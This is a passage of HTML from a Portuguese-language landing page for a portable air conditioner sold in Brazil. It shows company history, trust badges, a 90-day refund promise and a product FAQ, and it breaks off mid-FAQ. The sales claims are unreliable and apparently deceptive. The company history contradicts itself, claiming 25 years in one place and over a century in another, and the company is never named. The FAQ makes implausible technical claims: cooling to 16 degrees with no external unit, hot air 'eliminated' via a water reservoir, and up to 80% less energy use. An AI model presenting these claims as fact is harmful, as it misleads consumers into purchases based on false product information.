                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-87402188">Seu código de rastreio será enviado por email e SMS assim que finalizar a sua compra. É obrigatório o uso do seu código para rastrear o recebimento em nosso site.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-2317256">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35237723">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-2997593"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zM4.756 4.566c.763-1.424 4.02-.12.952 3.434-4.496-1.596-2.35-4.298-.952-3.434zm6.559 5.448a.5.5 0 0 1 .548.736A4.498 4.498 0 0 1 7.965 13a4.498 4.498 0 0 1-3.898-2.25.5.5 0 0 1 .548-.736h.005l.017.005.067.015.252.055c.215.046.515.108.857.169.693.124 1.522.242 2.152.242.63 0 1.46-.118 2.152-.242a26.58 26.58 0 0 0 1.109-.224l.067-.015.017-.004.005-.002zm-.07-5.448c1.397-.864 3.543 1.838-.953 3.434-3.067-3.554.19-4.858.952-3.434z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-51074813">Suporte ao Cliente</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-64968933">Nossos atendentes estão disponíveis das 9h às 18h de segunda a sexta. Todo suporte é feito por WhatsApp por áudio ou texto. Você escolhe como deseja falar.﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80668448">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53757141">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-58234975"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M3 0a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h3v-3.5a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5V16h3a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1H3Zm1 2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3 0a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5ZM4 5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM7.5 5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM4.5 8h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-24706353">Empresa Sólida</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-23274941">Temos tem mais de 25 anos de mercado e nossos produtos mais de 10 anos de garantia após a instalação. Você está comprando uma máquina para a vida toda.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line content-v-top" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-39186462">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-97853371">
                    <h2 class="active-select mobile-text-center" type="title" style="margin-bottom: 20px; text-align: center; color: rgb(22, 83, 126);" bg-color2="rgba(0, 0, 0, 0)" css-mb="20" id="title-63587739">Quem somos?</h2>
                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="grupo-blocos-12877064">
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26011702">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-67157909">
                                <div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="519.219" style="width: 519.219px;" id="img-32901653">
                                    <div class="subobj"><img src="assets/e62538cbe2-galpao.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="galpao.jpg"></div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-28016981">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-15130951">
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="19" style="margin-bottom: 19px;" id="title-96415395">Conheça nossa trajetória&nbsp;</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-65296643">Fundada nos Estados Unidos, somos uma das pioneiras mundiais em soluções de climatização e tratamento de ar. Com sede em EUA, a empresa construiu ao longo de mais de um século uma trajetória de inovação, qualidade e confiança, oferecendo conforto térmico para milhões de lares e empresas ao redor do mundo.﻿﻿﻿﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-66035647">Nossa missão sempre foi clara: desenvolver produtos que unam eficiência, tecnologia e durabilidade, promovendo ambientes mais saudáveis e confortáveis. Ao longo da história, nos consolidamos como referência em aparelhos de resfriamento, purificadores de ar e soluções completas em climatização.﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-10095323">Hoje, estamos também presentes no Brasil, trazendo a mesma tradição e excelência que marcaram nossa história nos Estados Unidos. Nossa atuação no mercado brasileiro tem como objetivo oferecer equipamentos de alta performance, adaptados às necessidades do clima local, com suporte especializado e atendimento que garante a melhor experiência para nossos clientes.﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57458998">Acreditamos que conforto e qualidade de vida caminham juntos. Por isso, continuamos investindo em tecnologia, sustentabilidade e proximidade com nossos consumidores, reafirmando nosso compromisso de sermos referência mundial em climatização.﻿﻿</p>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="141.688" style="width: 141.688px; margin-left: -13px;" css-ml="-13" id="img-75111893">
                                    <div class="subobj"><img src="assets/85892bf721-GPTW_2022.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="GPTW_2022.webp"></div>
                                </div>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="116.688" style="width: 116.688px; margin-right: 17px; margin-left: -23px;" css-ml="-23" css-mr="17" id="img-72770356">
                                    <div class="subobj"><img src="assets/11e94a1c7a-Captura_de_Tela_2025-06-10_a_s_12.32.34.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="Captura de Tela 2025-06-10 às 12.32.34.png"></div>
                                </div>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="68.68799999999999" style="width: 68.688px;" id="img-68267569">
                                    <div class="subobj"><img src="assets/eb6b43f42f-selo-premio-ra.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="selo-premio-ra.png"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line padding" type="section" bg-color2="transparent" bg-image="pagee-img/undefined" style="background-image: none, linear-gradient(transparent 0%, transparent 100%); box-shadow: rgb(22, 83, 126) 0px 0px 0px 5000px inset; color: rgb(255, 255, 255); background-color: transparent;" id="section-69780753">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3825739">
                    <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" id="img-94947460">
                        <div class="subobj"><img src="assets/c94e371c7b-garantia-sem-fundo.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="garantia-sem-fundo.png"></div>
                    </div>
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); font-family: &quot;Roboto Condensed&quot;; margin-top: 13px;" css-mt="13" id="title-62444071">Reembolsamos sua compra em até em 90 dias</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24852732">Nossa garantia tem como compromisso a sua satisfação! <b>Se não gostar ou não se adequar ao uso do produto você tem 90 dias para entrar em contato com o nosso SAC e solicitar a devolução do seu dinheiro‌</b> e retirada do aparelho sem custos adicionais.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-23387564">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-80451367">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126); font-family: &quot;Roboto Condensed&quot;;" id="title-89828621">Perguntas Frequentes&nbsp;</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57288722">Confira as principais dúvidas dos consumidores Brasileiros.﻿﻿﻿﻿</p>
                    <div class="acordion active-select" type="acordion" style="width: 1110px; border-width: 1px; border-style: solid; border-radius: 5px; border-color: rgb(238, 238, 238); margin-top: 40px;" wd="1110" id="acordion-49865949">
                        <div class="acordionsub">
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53406672">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-86148132"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-2680865">A modelo sem unidade externa realmente gela bem?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-27873964"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-59116635">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-78074146">Sim! Ele <b>alcança até 16 graus</b>, pois possui um sistema completo de refrigeração interna <span style="font-weight: bold" id="faq_1"></span>. Mesmo sendo compacto, entrega ótima potência térmica e refrigera ambientes com eficiência.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-65953516">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-61876808"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-65359563">Ele precisa de instalação?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-11414458"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-83644287">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-81874920">Não! Basta ligar na tomada. Ele é pronto para uso. Não requer furos, instalação técnica nem obras.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-24922743">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-51942413"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-21598345">Como o ar quente é eliminado sem unidade externa?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-34760033"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-19291822">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95340712">O aparelho possui um sistema inteligente com reservatório interno que reapriveita a água gerada. Parte da umidade é reaproveitada para umidificar o ambiente, evitando o ar seco.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-40528543">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45650182"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31738391">É barulhento?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-13187813"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-93986231">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-19185589">Não. Ele foi desenvolvido com foco em conforto acústico. O nível de ruído é baixo e ideal até para quem dorme com o aparelho ligado.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-59108154">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-85712152"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59032152">Pode ser usado em qualquer cômodo?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-72827970"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-5503691">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29977094">Sim. Ele usa a <b>Tecnologia portátil</b>, permitindo que você o leve facilmente de um cômodo para outro.﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-93739326">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-60869636"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93461008">Gasta muita energia?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-48713302"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-13019534">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-80717415">O consumo é muito inferior ao ar-condicionado tradicional. Nos testes realizados até 80% menos﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-73654631">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-1996904"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-35429118">O produto chega rápido?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66625868"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-154780">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-40116391">Sim. Trabalhamos com envio rápido e seguro. Dependendo da sua região.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99668438">
